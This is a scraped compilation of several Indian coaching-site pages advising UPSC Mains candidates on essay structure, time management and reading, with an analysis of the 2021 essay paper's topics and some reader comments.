Illustration and quotations known can be presented lively aptly to increase the richness of the content. It is like the flavor added to the dishes to attract the reader to be perfectly relevant to the topic/ argument. If the Quotations exceed unnecessarily, it will disturb the quality of presentation. Interlinking of thoughts, comparison and contrasting viewpoints can be expressed only with the special reference to the application of thoughts.
Opinions and arguments with strong self explanatory sentences will reflect the candidates’ solid and clear understanding of the subjects.
Now you need to give the powerful and logical conclusion which is the consequence of everything discussed earlier. Conclusion brings the reader closure or summing up of points and also gives final perspective. It should not be rhetoric outburst. It must be balanced and free from prejudice. Mind it, give proper space to the conclusion. Don’t sump in haste.
Do s and Don’ts for that ‘killer’ 3 Hrs:
- Read the title, understand the meaning and scope.
- Think and comprehensive planning before start.
- Effective, brief and strong words consist of good thoughts makes your essay best.
- Avoid vague generalization, slang’s and colloquialism
- Don’t try to present whatever you know on the subject.
- In controversial topic discuss pros and cons dispassionately and give effective conclusion.
- Length of essay is not fixed. But don’t be exhaustive. This time you may to write multiple essay
- Never forget to read and revise the essay written before submission to examiner.

Verifying, please be patient.
Our Centers
DELHI (Karol Bagh)
GS SCORE, 1B, Second Floor, Pusa Road, Karol Bagh, New Delhi - 110005 (Beside Karol Bagh Metro Station Gate No. 8)
Get directions on Google Maps
BHUBANESWAR (Jaydev Vihar)
GS SCORE, Plot No.2298, Jaydev Vihar Square, Near HCG Day Care, BBSR - 751013
LUCKNOW (Aliganj)
GS SCORE, 2nd Floor, B-33, Sangam Chauraha, Sector H, Aliganj, Lucknow, UP - 226024

© 2024 IAS SCORE. All Rights Reserved
Welcome to our secure login portal. Access your account with ease.

- Using Password
Not registered yet? register here!
Welcome to our secure register portal. For a brighter future, register now and unlock endless learning opportunities.
User Register
Already have an account? Login
Oops, forgot your password? Don't worry, we've got you covered. Reset it here
Lost your login details? No problem! forgot your password in just a few clicks
Forgot Password
Verify your mobile number, you have successfully logged in.
Join Us on WhatsApp

5 Essential Steps: How to Write an Essay in UPSC Mains

Writing an essay in the Union Public Service Commission ( UPSC ) Mains examination can be a daunting task for many aspiring civil servants.
The essay paper carries a weightage of 250 marks and requires a high level of language proficiency, analytical thinking and writing skills. The essay is also one of the few opportunities for candidates to showcase their knowledge and views on a wide range of topics and make a lasting impression on the examiners.
In this blog, we will provide you with steps and strategies on how to write an essay in UPSC Mains exam.
Whether you are a first-time aspirant or an experienced candidate, you will find useful insights to help you approach the essay paper with confidence and write an essay that stands out. So, let’s get started!
UPSC CSE Mains Essay Writing Exam Pattern
What is a good score in essay writing paper in upsc mains, structure of an essay in upsc mains, 5 essential steps: how to write a well-structured essay in upsc mains, 1. t- time limit, 2. i- introduction, 3. p- paragraphs and pointers, 4. c- conclusion, 5. r- revision, strategy for essay writing in upsc mains exam, 1. the central idea is the key, 2. brainstorming for a better idea, 3. making a blueprint, essential elements of essays in upsc mains, the super 3, the supportive 3, personal comments and opinions, reference books for essay writing in upsc mains, faqs on how to write an essay in upsc mains exam, what is the format of an essay in upsc mains, how to choose a topic for an essay in upsc mains, how to write the introduction of an essay in upsc mains, how to write the body of an essay in upsc mains, how to write the conclusion of an essay in upsc mains, what are some common mistakes to avoid when writing an essay in upsc mains.
- How to improve one's essay writing skills for UPSC Mains?
- The paper comes under the UPSC CSE Mains exam in which two essays must be written within 3 hours, each within a 1000-1200 word limit.
- Each carries 125 marks, so the total is 250 marks.
- The paper is divided into two sections, each carrying a choice of 4 essays. The aspirant has to choose only one from each section.
- UPSC CSE Syllabus clearly instructs aspirants to keep their thoughts close to the subject and arrange their ideas accordingly. It further states that credit will be given for effective essays and coherent expression’.
Also Read : How To Complete UPSC Mains Paper in 3 Hours? – A Clear-Cut Guide
The essay paper counts for up to 250 marks. A score above 50% could be considered good. 125 is the perfect example.
A score of around 110-125 is considered average.
For an exceptional essay, you might score a perfect mark in the range of 150-160.
How to structure an essay for the UPSC exam is the first and foremost thing that should be learnt while taking into consideration how to write an essay in UPSC Mains.
The traditional way of UPSC CSE Mains essay writing is to break it into paragraphs with pointers in simple language. This technique is still working in structuring an informative and well-written essay for UPSC Mains.
A body paragraph is of utmost importance besides the introduction and conclusion part. The body paragraph contains important facts, figures, data, and information along with several relevant quotes.
Here are some points regarding the structuring of an essay in the form of an introduction, body, and conclusion that will help you in writing a well-balanced essay.
- The introduction part is the most important of all. Your introduction creates a first impression on the examiner. Your essay should always have a good starting and a conclusion.
- Body paragraphs are equally important parts of the essay that can be supportive, critical, or narrative. However, it is advised to have a mature thought process in all forms and to not take any side or get emotional in writing a certain opinion.
- Essays, along with facts and language skill also demands your opinion that should be written in a well-balanced way. The narrative part should be written by starting with an argument along with different facts.
- Further, a supportive paragraph is necessary to contain positive facts/ideas. Talking of a critical paragraph, it is advised to place it in the last part with the exact expression. However, it depends on your will. You can also open with a critical part.
- The conclusion is also crucial as it can bring you additional marks if done properly. Your concluding statement reveals a lot about you, as balancing every statement after a lot of critical evaluation and facts is a form of art.
Related Reading: How To Start Answer Writing Practice For UPSC: 5 Effective Pointers
Remember the mnemonic provided here that will help you to keep the important pointers in mind on how to write an essay in UPSC Mains.
Stick to the TIPCR formulae always. If you write with this structure, along with filling in a good amount of content, you are definitely going to score well in this paper.
Time management is very important for UPSC CSE Main essay writing. You get 3 hours to write two essays in the exam which means you have 1 hour and 30 minutes for each essay.
It is a fact that any aspirant needs 45 minutes to 1 hour to write one essay. Another 10 minutes is required for the revision of one essay.
Before all this, you need at least 20-30 minutes to brainstorm, jot down some points, and make an outline. Dividing the time and sticking to it is the only key to scoring good marks.
A good start of the introduction always arises the interest in the examiner. The examiner’s judgment and how they are going to take your whole piece depends on your starting.
If you start well, you must also end in an impressive manner. A good introduction can be a brief explanation of the given topic and you can make it effective by adding some quotes, a critical narrative, or your own narrative.
Paragraphs and pointers provide a smooth flow to your essay which not only looks like a structured essay but also feels like a more informative but less hectic to read a piece of writing.
Paragraphs in small chunks or pointers like short paragraphs provide an establishment that leads towards a conclusion.
Examiners are habitual of reading something in an ordered way, especially in Mains essay writing section.
Finishing on a good or smooth note is as important as starting on a good note. A smooth and positive conclusion with a clear explanation will help you in scoring good marks.
There should be a ‘Cyclic-return’ approach in your essay. The introduction should end with a question or discussion and in the conclusion, you can again come to that question to conclude it with a positive statement or anecdote.
To revise or read your whole piece in the entirety is as important as writing it. Keep a check on grammatical mistakes, and some missing points, or make sure your answer looks clean and tidy.
These things can be done only when you revise your answer. Add/omit some words as per your demands but should not be overdone.
You Might Also Like: How To Prepare For UPSC Prelims And Mains Together Like An Absolute Pro!
Just like the UPSC CSE your essay writing also needs planning. There are broadly three steps to writing a structured essay defining what the essay is going to talk about i.e. the central idea, brainstorming, and making a blueprint of it.
Mains essay writing demands a well-structured format from your side as it is one of the most prestigious and tough examinations in India .
“Innovation is the key determinant of economic growth and social welfare” .
This is basically a thesis statement of an essay question of UPSC CSE Mains 2016. In this statement, the central idea is ‘innovation’.
Here, the aspirant is supposed to bring out a dimension of innovation that directly or indirectly affects economic growth and social welfare. Aspirants are supposed to write that statement of facts only which supports the central idea or those statements that supplement the overall idea.
Brainstorming is one of the most powerful tools in the examination phase. Brainstorming leads to developing new ideas quickly or listing those ideas that align with your knowledge of the given topic.
There is no specific rule or technique for brainstorming, instead, you can jot down points on a paper that are necessary for your Mains essay writing.
Making a blueprint or outlining your essay means deciding what to write in the introduction, body, and conclusion parts. What ideas to represent in which section, which quotes are relevant to the given thesis, etc.
Before the actual writing, it is very important to see it in its entirety. It helps you to see the big picture. The blueprint also helps you in finding the right conclusion to wrap up your essay.
Check Out Our Blog On: Why is Self Assessment for UPSC CSE Necessary?
- Social element
- Political element
- Economical element
These three points should be considered while writing an essay. These three elements give a proper shape to an essay or any piece of the thesis.
Writing a formal one always demands dimensions and these three dimensions will always support your arguments concerning various areas of society. It enhances the effectiveness and creates a proper report-like structure along with your narratives to form well-balanced and good writing in your Mains essay writing.
- Constitutional
- Technological
These three additional dimensions also enhance the quality of your writing. You can use various technological perspectives, constitutional facts, remedies, laws, and legal terms to support the thesis in your Mains essay writing.
Your opinions matter a lot. UPSC CSE Mains essay writing demands a subjective approach to writing. It is very important to express your personal opinion on the issue or the given statement.
However, it should be kept in mind that your personal opinions should not be too biased in nature. Neutral and well-balanced writing is always appreciated by the UPSC.
Additional Reading: 3 Ways to Build a Revision Strategy for UPSC – A Must
You may seek help from books that will assist you with Essay Writing for UPSC Civil Services Exam.
- Essays for Civil Services and Other Competitive Examinations by Pulkit Khare.
- Essay Paper For Civil Services Main Examination by Pavneet Singh and Sonali Bansal
- Selected Contemporary Essays by Saumitra Mohan (MHE)
- My Experiment With Truth by M.K. Gandhi
- J.L. Nehru Getting India Back on Track by Ratan Tata
In addition to the above-mebtioned books, you make take help of English newspapers such as The Hindu and the newspaper editorial section to expand your vocabulary.
Staying updated with the current affairs is also necessary. Take a look at the Best Current Affairs Magazine For UPSC to keep yourself informed about the latest events happening around the world.
Practice is the key to success. Focus on reading, the art of argumentation, and correct sequence to achieve good scores in essays. Remember there is no such thing as a perfect essay, just arrange the ideas in an orderly fashion and keep writing.
Essays in the UPSC Mains exam must be written with the help of facts and figures along with data, like statistics from a government report or any data from a major research paper that supports a writer’s perspective on a given topic.
Conversational form, the use of first-person references, and getting emotional with the audience are not allowed in a formal structure.
The points made by the candidate need to be neutral, supported by logical facts and not someone’s biased personal opinions. A certain degree of straightforwardness should be there while writing a formal exam, especially for an exam like UPSC CSE.
The tips mentioned above revolve around how to write an essay in UPSC Mains. These will help improve your writing skills and build a better essay structure.
Also Read: Powerful Tips on How to Stay Motivated for UPSC Preparation
The format of an essay in UPSC Mains is as follows: Introduction, Body, and Conclusion. The introduction should state the main idea of the essay and the body should elaborate on it with examples and arguments. The conclusion should summarize the key points made in the essay. The word limit for an essay in UPSC Mains is usually around 250-300 words.
Choose a topic that you are well-versed in and have a strong opinion on. It is advisable to choose a topic that is relevant to current events and has social and political significance. This will help you present a well-researched and thought-out argument in your essay.
The introduction of an essay in UPSC Mains should be concise and clear. Start with a hook that grabs the reader’s attention, state the main idea of the essay, and provide a thesis statement. The thesis statement should provide a clear direction for the rest of the essay.
The body of an essay in UPSC Mains should elaborate on the main idea presented in the introduction. Divide the body into paragraphs and make sure each paragraph has a clear focus and supports the thesis statement. Use examples, facts, and statistics to make your arguments more persuasive.
The conclusion of an essay in UPSC Mains should summarize the key points made in the essay and restate the thesis statement. End with a final thought or a call to action that provides closure to the essay. Make sure the conclusion is not repetitive and adds value to the essay.
Some common mistakes to avoid when writing an essay in UPSC Mains include: poor structure, unclear arguments, repetitive information, grammatical errors, and using informal language. Make sure to proofread your essay before submitting to avoid these mistakes.
How to improve one’s essay writing skills for UPSC Mains?
To improve your essay writing skills for UPSC Mains, you can practice writing essays on a regular basis, read newspapers and articles to stay updated on current events, improve your vocabulary, and seek feedback from peers and teachers.
Additionally, reading sample essays and learning from the writing style of experienced writers can also help improve your skills.
Related Posts

82nd Amendment of the Indian Constitution

Article 150 Of The Indian Constitution

7th Schedule Of Indian Constitution

18th Amendment Of Indian Constitution
- IAS Preparation
- UPSC Preparation Strategy
- 7 Easy Steps Essay Writing UPSC Mains Exam
7 Easy Steps on Essay Writing for UPSC Mains Exam

The UPSC Mains Exam has a total of 9 papers which includes an essay paper as well. The Essay Paper in the IAS Mains Exam consists of two sections A and B with four topics each of 125 marks and a total of 250 (125×2) marks. Candidates have to select a topic from each section and write about it in 1,000 to 2,000 words within the given time of three hours. The Essay paper is considered as crucial in determining the final result of selection and ranking of a candidate. The Essay Paper is considered as crucial as it is a compulsory paper and its marks are incorporated in computing the total and moreover what makes it crucial is that there is no in-depth study in an essay unlike optional subjects where any aspirant can claim expertise. Let us take a look at the conventional way of writing an essay that includes introduction, body and conclusion. Though this is fundamental but the concept of an essay when it comes in terms of UPSC Paper it is quite tricky. An essay should be of topical text that is easy to understand or follow and comprehensive, succinct, composite and definite, as well as informative and logical. So, here are a few tips on how to structure an Essay Paper in the UPSC Mains Exam. For the effective composition of an essay one should generally follow the below points that are ideally suggested by the senior UPSC Aspirants and toppers: What to write in the Essay?
- Read the topic carefully
- Think and recollect the points to be included in the topic for 30 minutes
What not to write in the Essay?
- Provoking Essay
- Do not get personal
- Deviating from the subject
Tips to enhance your Essay writing
- Recommended Reading
- Reading Books as Hobby

Before choosing the topic, read all the topics more than once and choose the topic wisely from the given choices so that you will find enough points to write about the topic. Once you choose a topic and start to write you may find difficult and tend to change the topic in between which would be foolishness and it will be too late to change the topic as you would have already utilized much time. Read the topic twice and think about the topic for 30 minutes.

Once you have chosen the topic to write don’t start to write immediately instead ‘think about the topic for 30 minutes’. Because when one starts writing without thinking about the topic they may miss out on many important points and in between or at the end they may remember more significant points which would be too late as there would be no enough pace left in the answer sheet or time to write more. Hence, it is recommended to utilize the first 30 minutes to think about the topic before starting to write as you have three hours to write the essay.
- Think about the topic for 30 minutes
- Write down the random points that come to your mind at the end of the sheet
- Arrange the points that you have jotted down in sequence
Some important tips to make your Essay worthy

Once you have recalled, collected and noted the points then the next step is to structure it as given below:
- Introduction
- Background/past example
- Main concept/theory
- Correlate with current event
- Advantages and disadvantages
- Suggested Changes

It is advised while writing an essay on a topic that may be provocative not to get personal and criticize a person or government in your writing. Some topics would be provocative where you may tend to lose control of your writing and write something in an offensive way, which is not appreciable and recommended as well. If you are writing about the disadvantages it is suggested to come up with a few reforms that may change the disadvantages into advantages.

Always memorize the quotes correctly and the name of the person who has quoted them. If you are not sure about the quote then it is advised to leave it instead of writing it incorrectly.

For effective essay writing one should clearly be sure of the purpose of writing the essay and should remember the “Five Wives and One Husband” concept i.e., – Who?, Why?, What?, When?, Where?, and How?, that is taught in the school on the first day of Essay Writing. Following this concept will make you stick around the topic and not paddle away from the topic.

Essay writing also needs continuous reading; hence it is suggested to candidates read diverse topics and books some of the recommended are:
- Editorial section of The Hindu Newspaper
- Magazines like Frontline, Kurukshetra, Yojana
- Watch discussions and debates on television
- Work on previous question papers essay topic
Finally, when it comes to Essay as one of the papers in the UPSC Exam , it is all about understanding and assessing the personality of a candidate through which his/her views, ideas, suggestions, values, attitude, aptitude, coordination, and communication (written) abilities and other attributes are analyzed that especially UPSC looks for in an aspirant. If you want to analyze or enhance your essay writing skills then participate now in our UPSC Essay Contest and win a cash prize as well as free registration for UPSC Civil Services Mains Test Series.
Leave a Comment Cancel reply
Your Mobile number and Email id will not be published. Required fields are marked *
Request OTP on Voice Call
Post My Comment
IAS 2024 - Your dream can come true!
Download the ultimate guide to upsc cse preparation.
- Share Share
Register with BYJU'S & Download Free PDFs
Register with byju's & watch live videos.
- Skip to primary navigation
- Skip to main content
- Skip to primary sidebar
UPSC Coaching, Study Materials, and Mock Exams
Enroll in ClearIAS UPSC Coaching Join Now Log In
Call us: +91-9605741000
Essay Paper UPSC 2021 (Mains): Question Paper and Analysis
Last updated on January 8, 2022 by Alex Andrews George

UPSC conducted the Essay Paper , as part of the Civil Services Main Exam 2021 on 07-01-2022.
There were 8 Essay topics, out of which candidates were asked to write on two topics in 3 hours.
Candidates were supposed to answer about 1000 words for each essay (about 10-12 pages).
Table of Contents
Essay Paper UPSC 2021 Instructions
- Total Marks: 250 marks, Time duration: 3 hours.
- The essay must be written in the medium authorized in the admission certificate which must be stated clearly on the cover of this question-cum-answer (QCA) booklet in the space provided.
- No marks will be given for answers written in the medium other than the authorized one.
- Word limit, as specified, should be adhered to.
- Any page or portion of the page left blank, must be struck off clearly.
Essay Question Paper – UPSC Civil Services Main Exam (Written) 2021
Write two essays, choosing one topic from each of the following Sections A and B, in about 1000-1200 words each:
1. The process of self-discovery has now been technologically outsourced.
2. Your perception of me is a reflection of you; my reaction to you is an awareness of me.
Add IAS, IPS, or IFS to Your Name!
Your Effort. Our Expertise.
Join ClearIAS
3. Philosophy of wantlessness is Utopian, while materialism is a chimera.
4. The real is rational and the rational is real.
5. Hand that rocks the cradle rules the world.
6. What is research, but a blind date with knowledge!
7. History repeats itself, first as a tragedy, second as a farce.
8. There are better practices to “best practices”.
UPSC Prelims Test Series 2024
Take All-India Mock Exams: Analyse Your Progress!
Most of the essays topics this year were philosophical and open to the interpretation of the candidates. However, considering the philosophical base of the questions, most candidates found the questions tricky. It was not easy to write 1000 words on each topic within the time constraints.
UPSC has ensured that the essay topics were much different from the GS questions.
A philosophical theme is clearly evident in most of the essay topics in Section A as well as Section B. This was the case in 2020 as well. However, this year it became much more prominent. It is a clue about what UPSC expects from the essay paper.
Rather than asking candidates to write on topics most aspirants are familiar or trained with, UPSC is now evaluating the essay writing skills of aspirants by providing them with abstract or philosophical topics.
The reason for such a shift in the pattern should be the change in the focus of the Commission.
All the 8 topics presented this year will test spontaneous thinking, comprehension, writing skills, and time-management of aspirants.
Repeated questions from previous years
The importance of the previous year UPSC questions cannot be stressed more.
Just like prelims, in mains too many questions came directly repeated from previous year question papers. Also, there were themes you often see in many essay books.
One such question was Hand that rocks the cradle rules the world.
Thinkers, Philosophers, and their Quotes
Let’s analyse the source of some of the question topics.
Your perception of me is a reflection of you; my reaction to you is an awareness of me.
This essay topic was a quote going rounds on the internet. The quote is attributed to “Coach Bobbi” [Bobbi Chegwyn] on Facebook.
Philosophy of wantlessness is Utopian, while materialism is a chimera.
This essay topic was connected with J.K. Mehta’s Theory of Wantlessness!
This has also connections with Mahatma Gandhi’s philosophy.
The real is rational and the rational is real.
This is a quote by Georg Wilhelm Friedrich Hegel .
As per Hegel, something can be real, yet it may not exist. Also, something may not be real, it may still exist. For Hegel, reality does not mean existence.
Among philosophers, Hegel is one whose thought is extremely difficult to understand. Often to understand Hegel’s thoughts, we need to grasp his ideas, not in isolation but together with his dialogue with other philosophers, in particular, Aristotle and Kant.
The hand that rocks the cradle rules the world.
“The Hand That Rocks the Cradle Is the Hand That Rules the World” is a poem by William Ross Wallace that praises motherhood as the preeminent force for change in the world. The poem was first published in 1865 under the title “ What Rules the World “.
What is research, but a blind date with knowledge!
This is a quote by Will Harvey . Will Harvey (born 1967) is an American software developer and Silicon Valley entrepreneur.
History repeats itself, first as a tragedy, second as a farce.
It was Karl Marx who said that history repeats itself, first as tragedy, then as farce.
First, it’s a tragedy because it shouldn’t have happened. Then it’s a farce (joke) because we didn’t learn from our mistakes the first time around. This is Marx’s version of dark humour.
What should aspirants preparing for next year do for an essay paper?
First of all, you should take the essay paper seriously.
Unless properly trained, it is not easy to write 10-12 pages on an abstract or philosophical topic.
You need to polish your comprehension and analytical skills.
Read different kinds of essays – particularly philosophical essays.
Give stress to the thoughts of philosophers like Immanuel Kant, Thomas Aquinas, John Locke, Friedrich Niche, Karl Marx etc. Start writing essays on famous quotes.
Also, be prepared to write essays touching other areas like society, polity, economy, or technology. UPSC is known for surprises.
Remember that there is nothing like a constant trend with respect to UPSC questions.
What you get by analysing the previous year question papers are clues. And only those are what you need from UPSC questions!

Aim IAS, IPS, or IFS?

Prelims cum Mains (PCM) GS Course: Target UPSC CSE 2025 (Online)
₹95000 ₹59000

Prelims cum Mains (PCM) GS Course: Target UPSC CSE 2026 (Online)
₹115000 ₹69000

Prelims cum Mains (PCM) GS Course: Target UPSC CSE 2027 (Online)
₹125000 ₹79000
About Alex Andrews George
Alex Andrews George is a mentor, author, and social entrepreneur. Alex is the founder of ClearIAS and one of the expert Civil Service Exam Trainers in India.
He is the author of many best-seller books like 'Important Judgments that transformed India' and 'Important Acts that transformed India'.
A trusted mentor and pioneer in online training , Alex's guidance, strategies, study-materials, and mock-exams have helped many aspirants to become IAS, IPS, and IFS officers.
Reader Interactions
January 8, 2022 at 11:36 am
Upsc has chosen right path to evaluate person.one person read, listen ,rember and write in exam.He qualify exam.He is just like computer.worthy less people selected by upsc every year.They are not thinker.so our country is intellectually insolvent.civil services requires thinker to. progess country and welfare of common man.These types of question evaluate intellectual for the welfare of human being.
January 9, 2022 at 1:44 pm
You are putting the quality of a leader and a literate society in such a person who just has to follow his supremes.He/She must be a good analyst. That’s it!!!
June 13, 2022 at 12:41 pm
in the bureaucracy – there is no space for logical thinking.
once you clear the exams and get appointed – you have to follow the “protocol’ or “procedures” – its difficult to be analytical and innovative – bcos the system demands obedience and adherence to the protocol. If you follow the protocol – and even if lot of people are severely affected – you wont be taken to task. But if you are innovative – and even if ONE person gets affected – you will be punished.
January 8, 2022 at 4:02 pm
Yeah!I’ve passed upsc .
January 25, 2022 at 2:21 pm
I have written Essay on three topics..how may I share?
Leave a Reply Cancel reply
Your email address will not be published. Required fields are marked *
Don’t lose out without playing the right game!
Follow the ClearIAS Prelims cum Mains (PCM) Integrated Approach.
Join ClearIAS PCM Course Now
UPSC Online Preparation
- Union Public Service Commission (UPSC)
- Indian Administrative Service (IAS)
- Indian Police Service (IPS)
- IAS Exam Eligibility
- UPSC Free Study Materials
- UPSC Exam Guidance
- UPSC Prelims Test Series
- UPSC Syllabus
- UPSC Online
- UPSC Prelims
- UPSC Interview
- UPSC Toppers
- UPSC Previous Year Qns
- UPSC Age Calculator
- UPSC Calendar 2024
- About ClearIAS
- ClearIAS Programs
- ClearIAS Fee Structure
- IAS Coaching
- UPSC Coaching
- UPSC Online Coaching
- ClearIAS Blog
- Important Updates
- Announcements
- Book Review
- ClearIAS App
- Work with us
- Advertise with us
- Privacy Policy
- Terms and Conditions
- Talk to Your Mentor
Featured on

and many more...

IAS/IPS/IFS Online Coaching: Target CSE 2025
Are you struggling to finish the upsc cse syllabus without proper guidance, take clearias mock exams: analyse your progress.

Analyse Your Performance and Track Your All-India Ranking

Press ESC to close

How to Write an Essay? 9 Tips To Score Better in UPSC Essay Paper
It can be easily said that many UPSC exam aspirants overlook the importance of preparing their writings well. A majority of novices mistakenly feel they can write the perfect content on their exam day, while the repeaters equate the knowledge gained through their General studies preparation to successful writing. In both cases, writing practice is left unconsidered.
UPSC essay paper carries a total of 250 marks comprising 2 essays in total (125 marks each). Leaving behind writing a good content of 1000 to 1200 words to mere chance is a grave error.
Do not worry, we have you covered!
Check out These Tried and Tested Tips to Write Essay for UPSC
Our experts understand the significance of converting your gained knowledge conceptually into well put-down words. Therefore, we have compiled a list of 9 superb essay writing tips that’ll help you prepare the right way:
Right Knowledge
To write an astounding essay for UPSC, you must first possess the correct knowledge.
UPSC essay syllabus is not your regular school or college question. Here, along with your knowledge of a topic, your ability to produce it sequentially, consistently and with precision is given equal importance.
So, how do you gain the knowledge to do that?
Undoubtedly, the content will come from your general studies preparation.
Besides this, you must regularly read magazines like Economic and Political weekly, Yojana, etc. These magazines will not only help you revise your GS content but will also give you good ideas regarding the content presentation.
You must also try reading non-fiction occasionally; it’s a great way to grow your thought process and learn how to represent them powerfully through words.
Also Read: What is the Difference Between the Indian Forest Service and Indian Foreign Service?
Avoid Unnecessary Jargon
You must keep the language of your UPSC essay paper simple. The exam tests your vocabulary too, agreed, but avoid using complex words just to sound well-read.
Instead, concentrate on writing clear, concise and meaningful sentences that put your point across. It is best to avoid redundant sentences. A common mistake made by many is writing lengthy sentences. It’s best to put down small and simple sentences rather than elaborate ones that will make the reader lose out on the crux of your point.
Keep up the Good Vocabulary
As mentioned above, a good vocabulary showcases how well-read you are. This doesn’t mean you use it incessantly. But, a strong word can add value to your sentences when used the right way.
We know that you can’t read up an entire dictionary in a week. And we do not expect you to do so too.
The best way to build up a strong vocabulary is by reading the newspaper daily. Even reading non-fiction can be of great help here. What you must do is write down the words, phrases and quotes that seem unique alongside their meanings. Writing an example sentence along with it will also help you retain it in your memory longer.
Create Intelligent and Worldly-Wise Subheadings
The subheading is the entire body copy at a glance. Representing a paragraph with a catchy, smart and content-aligned subheading can get you major points in an essay for the UPSC exam. It raises the interest of the examiner and also aids readability.
Keep your Paragraphs Coherent to Each Other
When writing a long essay for UPSC of 1000-1200 words, it’s quite easy to end up losing out on the main message you want to convey.
To ensure that you deliver the desired message, it is crucial to present your sentences/ paragraphs in an organized and sequential manner.
Practice is essential if you want to deliver a write-up that showcases your well-connected thinking ability. You can end a paragraph with a question, or an introduction to the next paragraph. This will help you maintain a smooth connection between your subtopics.
Let’s take a look at two sample paragraphs for the topic taken from some essay book for UPSC – “women, gender inequality and the Indian economy,”
The practice of men handling major financial decisions and managing the family’s income in India’s traditional patriarchal society is another reason for the sad state of women’s dependence on men. Such practices hinder potential women equality in economic development.
Similar practice in higher echelons of the corporate sector where women are obstructed in entering powerful positions by way of glass-ceiling is a continuation of such patriarchal ideologies.
Notice how the sentences actually tell and take forward the message in a sequence respectively.
Giving an outro and intro to your paragraphs is a great way of establishing a connection and sequence between the two.
The Introduction Should Ideally be a Relatable Quote or an Event
Starting your GS answers with a definition is the right thing to do, but doing so in essays just makes it stale and boring.
You must try to up the examiner’s interest by quoting a famous personality, an interesting quote, or a relatable real-life/fictional event.
Books, magazines and newspapers will help you learn essay-worthy anecdotes and incidents.
Let’s Take the Same topic as above
- Starting with a definition
“In simple terms, Gender Inequality can be defined as the unequal treatment of individuals because of their gender.”
- Starting with an interesting fictional event/ story
“Let me take you to a modest two-room house in a remote village in India. Rupa is crying in a corner of her room. Her father wouldn’t allow her to go to her primary school anymore. Her brother has already left for today’s class, but Rupa has chores to finish around the house. Father says it’s not important for girls to study.”
The contrast between the two is stark and clearly the latter reads more interesting to the reader.
Create Your Essay’s Content as per the Topic
